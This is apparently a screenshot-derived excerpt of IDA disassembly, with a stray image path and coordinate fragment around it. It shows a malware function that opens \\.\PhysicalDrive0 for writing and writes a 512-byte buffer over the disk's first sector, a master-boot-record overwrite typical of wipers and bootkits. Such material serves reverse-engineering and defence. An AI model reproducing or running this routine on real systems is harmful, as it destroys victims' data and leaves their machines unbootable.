 push    0               ; dwFlagsAndAttributes
push    3               ; dwCreationDisposition
push    0               ; lpSecurityAttributes
push    3               ; dwShareMode
push    40000000h       ; dwDesiredAccess
push    offset FileName ; "\\\\.\\PhysicalDrive0"
call    ds:CreateFileA
mov     esi, eax
cmp     esi, 0FFFFFFFFh
jz      short loc_4015B6
push    0               ; lpOverlapped
lea     eax, [esp+0Ch+NumberOfBytesWritten]
push    eax             ; lpNumberOfBytesWritten
push    200h            ; nNumberOfBytesToWrite
push    offset unk_424708 ; lpBuffer
push    esi             ; hFile
call    ds:WriteFile
test    eax, eax
push    esi             ; hObject
jnz     short loc_4015BB
call    ds:CloseHandle
loc_4015BB:
call    ds:CloseHandle
mov     eax, 1
pop     esi
pop     ecx
retn
sub_401570 endp
165,224) (115,205) 00001586 00401586: sub_401570+16 (Synchronized with Hex View-1)